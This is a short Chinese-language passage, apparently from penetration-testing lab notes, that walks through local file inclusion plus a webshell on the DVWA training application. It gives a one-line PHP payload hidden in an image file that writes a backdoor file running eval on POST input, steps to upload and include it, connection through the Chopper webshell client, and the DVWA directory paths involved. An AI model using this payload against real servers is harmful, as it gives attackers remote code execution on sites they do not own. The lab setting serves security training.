 3.2 本地文件包含+webshell
1. 制作一句话图片木马 e.g. yangge.jpg
<?fputs(fopen("shell20.php","w"),'<?php eval($_POST[yangge]);?>')?>
2. 上传图片木马文件
3. 执行文件包含并生成后门
4. 通过菜刀连接webshell
杨哥提示：
/var/www/dvwa/hackable/uploads //dvwa文件上传访问的目录 yangge.jpg
/var/www/dvwa/vulnerabilities/fi //dvwa文件包含访问的目录 shell20.php